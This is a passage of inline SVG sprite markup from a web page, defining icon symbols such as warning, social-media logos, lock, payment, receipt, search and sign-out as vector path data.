<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM4 12C4 16.4183 7.58172 20 12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 7.58172 16.4183 4 12 4C7.58172 4 4 7.58172 4 12ZM13 12.5C13 12.2239 12.7761 12 12.5 12H11.5C11.2239 12 11 12.2239 11 12.5V15.5C11 15.7761 11.2239 16 11.5 16H12.5C12.7761 16 13 15.7761 13 15.5V12.5ZM12.5 8C12.7761 8 13 8.22386 13 8.5V9.5C13 9.77614 12.7761 10 12.5 10H11.5C11.2239 10 11 9.77614 11 9.5V8.5C11 8.22386 11.2239 8 11.5 8H12.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="warning">
    <path d="M7.99953 5.33412V8.00079M7.99953 10.6675H8.00619M6.85953 1.90745L1.21286 11.3341C1.09644 11.5357 1.03484 11.7643 1.03418 11.9971C1.03353 12.2299 1.09385 12.4589 1.20914 12.6611C1.32443 12.8634 1.49068 13.032 1.69133 13.15C1.89199 13.2681 2.12006 13.3316 2.35286 13.3341H13.6462C13.879 13.3316 14.1071 13.2681 14.3077 13.15C14.5084 13.032 14.6746 12.8634 14.7899 12.6611C14.9052 12.4589 14.9655 12.2299 14.9649 11.9971C14.9642 11.7643 14.9026 11.5357 14.7862 11.3341L9.13953 1.90745C9.02068 1.71153 8.85334 1.54953 8.65366 1.43711C8.45397 1.32469 8.22868 1.26562 7.99953 1.26562C7.77037 1.26563 7.54508 1.32469 7.3454 1.43711C7.14571 1.54953 6.97837 1.71153 6.85953 1.90745Z" stroke="#ED1D24" stroke-linecap="round" stroke-linejoin="round" />
    </symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C15.5229 0 20 4.47715 20 10C20 14.9912 16.3432 19.1283 11.5625 19.8785V12.8906H13.8926L14.3359 10H11.5625V8.125C11.5625 7.345 11.9387 6.58509 13.1381 6.56299C13.156 6.56267 13.174 6.5625 13.1922 6.5625H14.4531V4.10156C14.4531 4.10156 13.5767 3.95203 12.6249 3.91464C12.4889 3.9093 12.3514 3.90625 12.2146 3.90625C9.93047 3.90625 8.4375 5.29063 8.4375 7.79688V10H5.89844V12.8906H8.4375V19.8785C3.65684 19.1283 0 14.9912 0 10C0 4.47715 4.47715 0 10 0Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram">
<path d="M4.44444 0C3.2657 0 2.13524 0.468253 1.30175 1.30175C0.468253 2.13524 0 3.2657 0 4.44444V11.5556C0 12.7343 0.468253 13.8648 1.30175 14.6983C2.13524 15.5317 3.2657 16 4.44444 16H11.5556C12.7343 16 13.8648 15.5317 14.6983 14.6983C15.5317 13.8648 16 12.7343 16 11.5556V4.44444C16 3.2657 15.5317 2.13524 14.6983 1.30175C13.8648 0.468253 12.7343 0 11.5556 0H4.44444ZM13.3333 1.77778C13.8222 1.77778 14.2222 2.17778 14.2222 2.66667C14.2222 3.15556 13.8222 3.55556 13.3333 3.55556C12.8444 3.55556 12.4444 3.15556 12.4444 2.66667C12.4444 2.17778 12.8444 1.77778 13.3333 1.77778ZM8 3.55556C9.17874 3.55556 10.3092 4.02381 11.1427 4.8573C11.9762 5.6908 12.4444 6.82126 12.4444 8C12.4444 9.17874 11.9762 10.3092 11.1427 11.1427C10.3092 11.9762 9.17874 12.4444 8 12.4444C6.82126 12.4444 5.6908 11.9762 4.8573 11.1427C4.02381 10.3092 3.55556 9.17874 3.55556 8C3.55556 6.82126 4.02381 5.6908 4.8573 4.8573C5.6908 4.02381 6.82126 3.55556 8 3.55556ZM8 5.33333C7.64969 5.33345 7.30284 5.40256 6.97924 5.53673C6.65564 5.67089 6.36164 5.86748 6.11401 6.11527C5.86639 6.36306 5.67 6.65719 5.53605 6.98088C5.4021 7.30457 5.33322 7.65147 5.33333 8.00178C5.33345 8.35209 5.40256 8.69894 5.53673 9.02254C5.67089 9.34614 5.86748 9.64014 6.11527 9.88776C6.36306 10.1354 6.65719 10.3318 6.98088 10.4657C7.30457 10.5997 7.65147 10.6686 8.00178 10.6684C8.70926 10.6682 9.38767 10.3869 9.88776 9.88651C10.3879 9.38608 10.6687 8.70748 10.6684 8C10.6682 7.29252 10.3869 6.61411 9.88651 6.11401C9.38608 5.61392 8.70748 5.3331 8 5.33333Z" fill="currentColor" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" fill="#101111" viewBox="-5 -5 522 522" id="social-twitter">
  <path d="M403.2 24h78.528l-171.52 196.544L512 488h-157.984l-123.744 -162.24 -141.6 162.24H10.112l183.456 -210.24L0 24h162.016l111.84 148.256L403.232 24Zm-27.52 416.896h43.52L138.336 68.64H91.68z" stroke-width="32" />
</symbol><symbol viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-youtube">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.5399 0.339985L18.9999 0.489985C20.7284 0.685348 22.0264 2.1607 21.9999 3.89999V12.1C22.0264 13.8393 20.7284 15.3146 18.9999 15.51L17.5999 15.66C13.2315 16.11 8.82835 16.11 4.45991 15.66L2.99991 15.51C1.27143 15.3146 -0.0265361 13.8393 -9.13677e-05 12.1V3.89999C-0.0265361 2.1607 1.27143 0.685348 2.99991 0.489985L4.39991 0.339985C8.76835 -0.109992 13.1715 -0.109992 17.5399 0.339985ZM10.1099 11.22L13.9999 8.61999H14.0599C14.2695 8.48341 14.3959 8.25017 14.3959 7.99999C14.3959 7.7498 14.2695 7.51656 14.0599 7.37999L10.1699 4.77999C9.94024 4.62475 9.64368 4.60885 9.39873 4.73865C9.15379 4.86845 9.00041 5.12278 8.99991 5.39999V10.6C9.01281 10.8581 9.15765 11.0913 9.38324 11.2173C9.60883 11.3433 9.8834 11.3443 10.1099 11.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.3191 23.2554H12.7725V15.7H11V12.7885H12.7725V11.0419C12.7725 8.66844 13.7731 7.25537 16.6163 7.25537H18.9831V10.1669H17.5043C16.3972 10.1669 16.3236 10.5733 16.3236 11.3327L16.3191 12.7885H19L18.686 15.7H16.3191V23.2554Z" fill="white" />
</symbol><symbol viewBox="0 0 10 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook-v2">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.64892 20.0205H2.21557V10.5763H0V6.93692H2.21557V4.75372C2.21557 1.78685 3.4664 0.0205078 7.0204 0.0205078H9.97893V3.6599H8.13041C6.74651 3.6599 6.65447 4.16791 6.65447 5.11722L6.64892 6.93692H10L9.60745 10.5763H6.64892V20.0205Z" fill="#101111" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<g clip-path="url(#social-instagram-c_clip0_1502_20794)">
<path d="M15.0003 9.24272C16.9583 9.24272 17.1903 9.25005 17.9637 9.28539C18.4286 9.2908 18.8891 9.37627 19.325 9.53805C19.6437 9.65546 19.9319 9.84296 20.1683 10.0867C20.4121 10.3232 20.5996 10.6114 20.717 10.9301C20.8788 11.366 20.9642 11.8265 20.9697 12.2914C21.005 13.0647 21.0123 13.2967 21.0123 15.2547C21.0123 17.2127 21.005 17.4447 20.9697 18.2181C20.9642 18.683 20.8788 19.1435 20.717 19.5794C20.5949 19.8957 20.408 20.183 20.1683 20.4227C19.9286 20.6624 19.6413 20.8493 19.325 20.9714C18.8891 21.1332 18.4286 21.2186 17.9637 21.2241C17.1903 21.2594 16.9583 21.2667 15.0003 21.2667C13.0423 21.2667 12.8103 21.2594 12.037 21.2241C11.5721 21.2186 11.1116 21.1332 10.6757 20.9714C10.357 20.854 10.0688 20.6665 9.83233 20.4227C9.58857 20.1863 9.40106 19.898 9.28366 19.5794C9.12188 19.1435 9.03641 18.683 9.03099 18.2181C8.99566 17.4447 8.98833 17.2127 8.98833 15.2547C8.98833 13.2967 8.99566 13.0647 9.03099 12.2914C9.03641 11.8265 9.12188 11.366 9.28366 10.9301C9.40106 10.6114 9.58857 10.3232 9.83233 10.0867C10.0688 9.84296 10.357 9.65546 10.6757 9.53805C11.1116 9.37627 11.5721 9.2908 12.037 9.28539C12.8103 9.25005 13.0423 9.24272 15.0003 9.24272ZM15.0003 7.92139C13.009 7.92139 12.759 7.93005 11.977 7.96539C11.3687 7.97796 10.7669 8.09313 10.197 8.30605C9.70936 8.49483 9.26659 8.78351 8.89713 9.15355C8.52767 9.52358 8.23968 9.96679 8.05166 10.4547C7.83874 11.0247 7.72356 11.6264 7.71099 12.2347C7.67566 13.0134 7.66699 13.2634 7.66699 15.2547C7.66699 17.2461 7.67566 17.4961 7.71099 18.2781C7.72356 18.8863 7.83874 19.4881 8.05166 20.0581C8.24044 20.5457 8.52912 20.9885 8.89915 21.3579C9.26919 21.7274 9.7124 22.0154 10.2003 22.2034C10.7703 22.4163 11.372 22.5315 11.9803 22.5441C12.759 22.5794 13.009 22.5881 15.0003 22.5881C16.9917 22.5881 17.2417 22.5794 18.0237 22.5441C18.6319 22.5315 19.2337 22.4163 19.8037 22.2034C20.2913 22.0146 20.7341 21.7259 21.1035 21.3559C21.473 20.9859 21.761 20.5426 21.949 20.0547C22.1619 19.4848 22.2771 18.883 22.2897 18.2747C22.325 17.4961 22.3337 17.2461 22.3337 15.2547C22.3337 13.2634 22.325 13.0134 22.2897 12.2314C22.2771 11.6231 22.1619 11.0213 21.949 10.4514C21.7602 9.96375 21.4715 9.52099 21.1015 9.15153C20.7315 8.78207 20.2883 8.49408 19.8003 8.30605C19.2304 8.09313 18.6286 7.97796 18.0203 7.96539C17.2417 7.93005 16.9917 7.92139 15.0003 7.92139Z" fill="white" />
<path d="M15.0004 11.4878C14.2555 11.4878 13.5274 11.7087 12.9081 12.1225C12.2888 12.5363 11.8061 13.1245 11.521 13.8126C11.236 14.5008 11.1614 15.258 11.3067 15.9885C11.4521 16.719 11.8107 17.3901 12.3374 17.9168C12.8641 18.4434 13.5351 18.8021 14.2657 18.9474C14.9962 19.0927 15.7534 19.0182 16.4416 18.7331C17.1297 18.4481 17.7179 17.9654 18.1317 17.3461C18.5455 16.7268 18.7664 15.9986 18.7664 15.2538C18.7664 14.255 18.3696 13.2971 17.6633 12.5908C16.9571 11.8846 15.9992 11.4878 15.0004 11.4878ZM15.0004 17.6985C14.5169 17.6985 14.0442 17.5551 13.6422 17.2865C13.2402 17.0178 12.9268 16.636 12.7418 16.1893C12.5568 15.7426 12.5084 15.2511 12.6027 14.7769C12.697 14.3026 12.9298 13.867 13.2717 13.5252C13.6136 13.1833 14.0492 12.9504 14.5234 12.8561C14.9977 12.7618 15.4892 12.8102 15.9359 12.9952C16.3826 13.1802 16.7644 13.4936 17.033 13.8956C17.3017 14.2976 17.445 14.7703 17.445 15.2538C17.445 15.9022 17.1875 16.524 16.729 16.9824C16.2706 17.4409 15.6487 17.6985 15.0004 17.6985Z" fill="white" />
<path d="M18.9152 12.2204C19.4012 12.2204 19.7952 11.8265 19.7952 11.3404C19.7952 10.8544 19.4012 10.4604 18.9152 10.4604C18.4291 10.4604 18.0352 10.8544 18.0352 11.3404C18.0352 11.8265 18.4291 12.2204 18.9152 12.2204Z" fill="white" />
</g>
<defs>
<clipPath id="social-instagram-c_clip0_1502_20794">
<rect width="16" height="16" fill="white" transform="translate(7 7.25537)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram-v2">
<path d="M10.0004 2.50469C12.4479 2.50469 12.7379 2.51386 13.7046 2.55803C14.2857 2.5648 14.8614 2.67164 15.4062 2.87386C15.8046 3.02062 16.1648 3.255 16.4604 3.55969C16.7651 3.85527 16.9995 4.21553 17.1462 4.61386C17.3485 5.15874 17.4553 5.73438 17.4621 6.31553C17.5062 7.28219 17.5154 7.57219 17.5154 10.0197C17.5154 12.4672 17.5062 12.7572 17.4621 13.7239C17.4553 14.305 17.3485 14.8807 17.1462 15.4255C16.9937 15.8209 16.7601 16.18 16.4604 16.4797C16.1607 16.7793 15.8016 17.013 15.4062 17.1655C14.8614 17.3678 14.2857 17.4746 13.7046 17.4814C12.7379 17.5255 12.4479 17.5347 10.0004 17.5347C7.55291 17.5347 7.26291 17.5255 6.29624 17.4814C5.71509 17.4746 5.13945 17.3678 4.59457 17.1655C4.19624 17.0188 3.83598 16.7844 3.54041 16.4797C3.23571 16.1841 3.00133 15.8239 2.85457 15.4255C2.65235 14.8807 2.54551 14.305 2.53874 13.7239C2.49457 12.7572 2.48541 12.4672 2.48541 10.0197C2.48541 7.57219 2.49457 7.28219 2.53874 6.31553C2.54551 5.73438 2.65235 5.15874 2.85457 4.61386C3.00133 4.21553 3.23571 3.85527 3.54041 3.55969C3.83598 3.255 4.19624 3.02062 4.59457 2.87386C5.13945 2.67164 5.71509 2.5648 6.29624 2.55803C7.26291 2.51386 7.55291 2.50469 10.0004 2.50469ZM10.0004 0.853027C7.51124 0.853027 7.19874 0.863861 6.22124 0.908027C5.46089 0.923741 4.70866 1.06771 3.99624 1.33386C3.3867 1.56984 2.83324 1.93068 2.37142 2.39323C1.90959 2.85577 1.5496 3.40979 1.31457 4.01969C1.04842 4.73211 0.904454 5.48435 0.88874 6.24469C0.844574 7.21803 0.83374 7.53053 0.83374 10.0197C0.83374 12.5089 0.844574 12.8214 0.88874 13.7989C0.904454 14.5592 1.04842 15.3114 1.31457 16.0239C1.55055 16.6334 1.9114 17.1869 2.37394 17.6487C2.83648 18.1105 3.3905 18.4705 4.00041 18.7055C4.71282 18.9717 5.46506 19.1157 6.22541 19.1314C7.19874 19.1755 7.51124 19.1864 10.0004 19.1864C12.4896 19.1864 12.8021 19.1755 13.7796 19.1314C14.5399 19.1157 15.2922 18.9717 16.0046 18.7055C16.6141 18.4696 17.1676 18.1087 17.6294 17.6462C18.0912 17.1836 18.4512 16.6296 18.6862 16.0197C18.9524 15.3073 19.0964 14.555 19.1121 13.7947C19.1562 12.8214 19.1671 12.5089 19.1671 10.0197C19.1671 7.53053 19.1562 7.21803 19.1121 6.24053C19.0964 5.48018 18.9524 4.72794 18.6862 4.01553C18.4503 3.40598 18.0894 2.85253 17.6269 2.3907C17.1643 1.92888 16.6103 1.56889 16.0004 1.33386C15.288 1.06771 14.5358 0.923741 13.7754 0.908027C12.8021 0.863861 12.4896 0.853027 10.0004 0.853027Z" fill="#101111" />
<path d="M10.0005 5.31104C9.06942 5.31104 8.15927 5.58713 7.38512 6.10439C6.61098 6.62166 6.00761 7.35687 5.65131 8.21705C5.29501 9.07724 5.20178 10.0238 5.38342 10.9369C5.56506 11.8501 6.01341 12.6889 6.67177 13.3472C7.33012 14.0056 8.16892 14.4539 9.08208 14.6356C9.99525 14.8172 10.9418 14.724 11.802 14.3677C12.6621 14.0114 13.3973 13.408 13.9146 12.6339C14.4319 11.8597 14.708 10.9496 14.708 10.0185C14.708 8.77003 14.212 7.57266 13.3292 6.68983C12.4463 5.807 11.249 5.31104 10.0005 5.31104ZM10.0005 13.0744C9.39608 13.0744 8.80527 12.8951 8.30274 12.5594C7.80021 12.2236 7.40854 11.7463 7.17725 11.188C6.94596 10.6296 6.88544 10.0151 7.00335 9.42237C7.12126 8.8296 7.4123 8.2851 7.83967 7.85774C8.26704 7.43037 8.81153 7.13933 9.40431 7.02142C9.99708 6.90351 10.6115 6.96403 11.1699 7.19531C11.7283 7.4266 12.2055 7.81828 12.5413 8.32081C12.8771 8.82333 13.0563 9.41415 13.0563 10.0185C13.0563 10.829 12.7344 11.6063 12.1613 12.1793C11.5882 12.7524 10.8109 13.0744 10.0005 13.0744Z" fill="#101111" />
<path d="M14.8937 6.22686C15.5012 6.22686 15.9937 5.73437 15.9937 5.12686C15.9937 4.51934 15.5012 4.02686 14.8937 4.02686C14.2862 4.02686 13.7937 4.51934 13.7937 5.12686C13.7937 5.73437 14.2862 6.22686 14.8937 6.22686Z" fill="#101111" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" viewBox="0 0 512 512" id="social-twitter-c">
<rect y="0.255371" width="512" height="512" rx="512" fill="#101111" />
<path fill="#fff" fill-rule="nonzero" d="M318.64 157.549h33.401l-72.973 83.407 85.85 113.495h-67.222l-52.647-68.836-60.242 68.836h-33.423l78.052-89.212-82.354-107.69h68.924l47.59 62.917 55.044-62.917zm-11.724 176.908h18.51L205.95 176.493h-19.86l120.826 157.964z" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-youtube-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9428 10.1554C22.395 10.6735 22.5546 11.8463 22.5546 11.8463C22.5546 11.8463 22.7142 13.2372 22.7142 14.6281V15.9099C22.7142 17.2735 22.5546 18.6645 22.5546 18.6645C22.5546 18.6645 22.395 19.8372 21.9428 20.3554C21.3862 20.9778 20.7575 21.033 20.4456 21.0604C20.4295 21.0618 20.4143 21.0631 20.3999 21.0645C18.2453 21.2554 14.9999 21.2554 14.9999 21.2554C14.9999 21.2554 10.9832 21.2281 9.75955 21.0918C9.69453 21.0764 9.61446 21.0649 9.52341 21.0518C9.13022 20.9951 8.53227 20.909 8.05707 20.3554C7.60488 19.8372 7.44526 18.6645 7.44526 18.6645C7.44526 18.6645 7.28564 17.3009 7.28564 15.9099V14.6281C7.28564 13.2372 7.44526 11.8463 7.44526 11.8463C7.44526 11.8463 7.57825 10.6736 8.05707 10.1554C8.61363 9.53291 9.24234 9.47773 9.55428 9.45035C9.57036 9.44894 9.58559 9.44761 9.59993 9.44627C11.7546 9.28265 14.9999 9.25537 14.9999 9.25537C14.9999 9.25537 18.2453 9.28265 20.3999 9.44627C20.4222 9.44834 20.4465 9.45026 20.4728 9.45232C20.7931 9.47748 21.402 9.52532 21.9428 10.1554ZM13.1372 18.4192V12.501L18.1914 15.5283L13.1372 18.4192Z" fill="white" />
</symbol><symbol viewBox="0 0 30 28" xmlns="http://www.w3.org/2000/svg" id="like">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m18.741 11.63 1.837-3.686c0.3732-0.73309 0.5566-1.5481 0.5333-2.3704v-0.46222c0-0.11826-0.0115-0.23382-0.0335-0.34562-1e-3 -0.00477-0.0019-0.00953-0.0029-0.01429-0.0141-0.06846-0.0321-0.13548-0.0538-0.20081-2e-4 -5.9e-4 -4e-4 -0.00118-6e-4 -0.00176-0.2353-0.70617-0.9017-1.2153-1.6869-1.2153h-0.166c-0.2525 0.00188-0.4762 0.16365-0.557 0.40296l-0.7111 2.1096c-0.2206 0.65833-0.7188 1.1868-1.363 1.4459l-0.5096 0.20148c-0.9303 0.38132-1.7178 1.0445-2.2518 1.8963l-1.446 2.3703c-0.4323 0.6918-1.1899 1.1125-2.0053 1.1141h-0.0095-1.0548v9.4815h0.69926c0.03816-5e-4 0.07624-5e-4 0.11434 0 1.0221 0.0144 2.0026 0.4159 2.742 1.1259 0.7573 0.7581 1.7847 1.1844 2.8562 1.1852h7.3956c0.9671-0.0039 1.8348-0.5949 2.1926-1.4933l1.2681-3.1645c0.335-0.841 0.5079-1.7377 0.5097-2.6429v-3.366c0-1.3091-1.0613-2.3703-2.3704-2.3703h-5.9259zm4.3071-2.6667h1.6188c2.7819 0 5.037 2.2552 5.037 5.037v3.3713c-0.0024 1.2413-0.2395 2.471-0.6988 3.6242l-0.0022 0.0054-1.266 3.1591c-3e-4 1e-3 -7e-4 0.0019-0.0011 0.0028-0.761 1.9076-2.6041 3.1623-4.6581 3.1705l-0.0108 1e-4h-7.3975c-1.7659-0.0013-3.4595-0.6988-4.7139-1.9403-0.2595-0.243-0.6032-0.3761-0.95906-0.3711l-0.01884 3e-4h-1.2169c-0.59762 0.6896-1.4799 1.1259-2.4642 1.1259h-2.3704c-1.8 0-3.2593-1.4592-3.2593-3.2593v-10.667c0-1.8001 1.4592-3.2593 3.2593-3.2593h2.3704c1.0395 0 1.9653 0.4866 2.5621 1.2444h1.294l1.3544-2.2204 0.0087-0.01386c0.8301-1.3239 2.054-2.3546 3.4998-2.9472l0.0155-0.00633 0.3842-0.15189 0.6689-1.9846c0.4446-1.3162 1.6745-2.206 3.0637-2.2163l0.0099-7.3e-5h0.1759c2.4546 0 4.4444 1.9898 4.4444 4.4444v0.4286c0.0269 1.1832-0.2234 2.3554-0.7299 3.4232zm-16.455 2.7459c-0.08716-0.0504-0.18836-0.0792-0.2963-0.0792h-2.3704c-0.32728 0-0.59259 0.2653-0.59259 0.5926v10.667c0 0.3273 0.26531 0.5926 0.59259 0.5926h2.3704c0.10794 0 0.20914-0.0288 0.2963-0.0793 0.17713-0.1024 0.2963-0.2939 0.2963-0.5133v-10.667c0-0.2194-0.11917-0.4109-0.2963-0.5134z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="lock">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C8.68629 2 6 4.68629 6 8V10C4.89543 10 4 10.8954 4 12V20C4 21.1046 4.89543 22 6 22H18C19.1046 22 20 21.1046 20 20V12C20 10.8954 19.1046 10 18 10V8C18 4.68629 15.3137 2 12 2ZM18 12V20H6V12H18ZM8 8V10H16V8C16 5.79086 14.2091 4 12 4C9.79086 4 8 5.79086 8 8Z" fill="currentColor" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none" id="lock-v2">
<path d="M15.8333 9.16675H4.16667C3.24619 9.16675 2.5 9.91294 2.5 10.8334V16.6667C2.5 17.5872 3.24619 18.3334 4.16667 18.3334H15.8333C16.7538 18.3334 17.5 17.5872 17.5 16.6667V10.8334C17.5 9.91294 16.7538 9.16675 15.8333 9.16675Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.83398 9.16675V5.83341C5.83398 4.72835 6.27297 3.66854 7.05437 2.88714C7.83577 2.10573 8.89558 1.66675 10.0007 1.66675C11.1057 1.66675 12.1655 2.10573 12.9469 2.88714C13.7283 3.66854 14.1673 4.72835 14.1673 5.83341V9.16675" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="payment">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.6667 3.33325H3.33333C2.41286 3.33325 1.66667 4.07944 1.66667 4.99992V14.9999C1.66667 15.9204 2.41286 16.6666 3.33333 16.6666H16.6667C17.5871 16.6666 18.3333 15.9204 18.3333 14.9999V4.99992C18.3333 4.07944 17.5871 3.33325 16.6667 3.33325ZM16.6667 4.99992V7.49992H3.33333V4.99992H16.6667ZM3.33333 9.99992V14.9999H16.6667V9.99992H3.33333Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 22 28" xmlns="http://www.w3.org/2000/svg" id="plug">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m17.667 8.6665h3.3334c0.3682 0 0.6666 0.29848 0.6666 0.66667v1.3333c0 0.3682-0.2984 0.6667-0.6666 0.6667h-0.6667v3.12c-0.0094 1.401-0.5698 2.7421-1.56 3.7333l-2.6 2.6667c-0.6733 0.6671-1.5616 1.0735-2.5067 1.1466v4.6667c0 0.3682-0.2984 0.6667-0.6666 0.6667h-4c-0.36819 0-0.66666-0.2985-0.66666-0.6667v-4.6667c-0.93979-0.0622-1.8275-0.4541-2.5067-1.1066l-2.6-2.6667c-0.99994-1.001-1.5611-2.3584-1.56-3.7733v-3.12h-0.66667c-0.36819 0-0.66666-0.2985-0.66666-0.6667v-1.3333c0-0.36819 0.29848-0.66667 0.66666-0.66667h3.3333v-7.3333c0-0.36819 0.29847-0.66667 0.66666-0.66667h1.3333c0.36819 0 0.66666 0.29848 0.66666 0.66667v7.3333h8v-7.3333c0-0.36819 0.2984-0.66667 0.6666-0.66667h1.3334c0.3682 0 0.6666 0.29848 0.6666 0.66667v7.3333zm-0.7866 7.68c0.504-0.5011 0.7872-1.1826 0.7866-1.8933v-3.12h-13.333v3.12c-5.7e-4 0.7107 0.28261 1.3922 0.78666 1.8933l2.4 2.4c0.37472 0.3752 0.88308 0.5862 1.4133 0.5867h4.1333c0.5303-5e-4 1.0387-0.2115 1.4134-0.5867l2.4-2.4z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="plus">
<path d="M19 11.5V12.5C19 12.7761 18.7761 13 18.5 13H13V18.5C13 18.7761 12.7761 19 12.5 19H11.5C11.2239 19 11 18.7761 11 18.5V13H5.5C5.22386 13 5 12.7761 5 12.5V11.5C5 11.2239 5.22386 11 5.5 11H11V5.5C11 5.22386 11.2239 5 11.5 5H12.5C12.7761 5 13 5.22386 13 5.5V11H18.5C18.7761 11 19 11.2239 19 11.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="plus-circle">
<g clip-path="url(#plus-circle_clip0_1471_48023)">
<path d="M10 18.3337C14.6024 18.3337 18.3333 14.6027 18.3333 10.0003C18.3333 5.39795 14.6024 1.66699 10 1.66699C5.39763 1.66699 1.66667 5.39795 1.66667 10.0003C1.66667 14.6027 5.39763 18.3337 10 18.3337Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 6.66699V13.3337" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M6.66667 10H13.3333" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="plus-circle_clip0_1471_48023">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="receipt">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8333 1.66675H4.16667C3.70643 1.66675 3.33333 2.03984 3.33333 2.50008V16.0501C3.3364 16.2707 3.42272 16.4821 3.575 16.6417L5.15 18.2084C5.22523 18.2894 5.33116 18.3348 5.44167 18.3334H5.68333C5.79383 18.3348 5.89977 18.2894 5.975 18.2084L7.5 16.6667C7.57693 16.5882 7.68176 16.5433 7.79167 16.5417C7.90138 16.5442 8.00589 16.589 8.08333 16.6667L9.59166 18.1751C9.6669 18.256 9.77283 18.3014 9.88333 18.3001H10.125C10.2355 18.3014 10.3414 18.256 10.4167 18.1751L11.9333 16.6667C12.0103 16.5882 12.1151 16.5433 12.225 16.5417C12.3289 16.5483 12.4267 16.5928 12.5 16.6667L14.0083 18.1751C14.0836 18.256 14.1895 18.3014 14.3 18.3001H14.5417C14.6522 18.3014 14.7581 18.256 14.8333 18.1751L16.425 16.6667C16.579 16.5115 16.6657 16.302 16.6667 16.0834V2.50008C16.6667 2.03984 16.2936 1.66675 15.8333 1.66675ZM12.9167 8.33341C13.1468 8.33341 13.3333 8.14687 13.3333 7.91675V7.08341C13.3333 6.8533 13.1468 6.66675 12.9167 6.66675H7.08333C6.85321 6.66675 6.66667 6.8533 6.66667 7.08341V7.91675C6.66667 8.14687 6.85321 8.33341 7.08333 8.33341H12.9167ZM10.4167 11.6667C10.6468 11.6667 10.8333 11.4802 10.8333 11.2501V10.4167C10.8333 10.1866 10.6468 10.0001 10.4167 10.0001H7.08333C6.85321 10.0001 6.66667 10.1866 6.66667 10.4167V11.2501C6.66667 11.4802 6.85321 11.6667 7.08333 11.6667H10.4167ZM14.45 16.2668L15 15.7167V3.33341H5V15.7001L5.56667 16.2668L6.59167 15.2417C6.74688 15.0878 6.95638 15.001 7.175 15.0001H8.38333C8.60195 15.001 8.81145 15.0878 8.96667 15.2417L10 16.2751L11.075 15.2417C11.2323 15.0858 11.4452 14.9988 11.6667 15.0001H12.8333C13.0519 15.001 13.2614 15.0878 13.4167 15.2417L13.7 15.5251L13.8333 15.6584L14.45 16.2668Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" id="search">
<path d="M16.5 16.5L12.875 12.875M14.8333 8.16667C14.8333 11.8486 11.8486 14.8333 8.16667 14.8333C4.48477 14.8333 1.5 11.8486 1.5 8.16667C1.5 4.48477 4.48477 1.5 8.16667 1.5C11.8486 1.5 14.8333 4.48477 14.8333 8.16667Z" stroke="#101111" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="signout">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
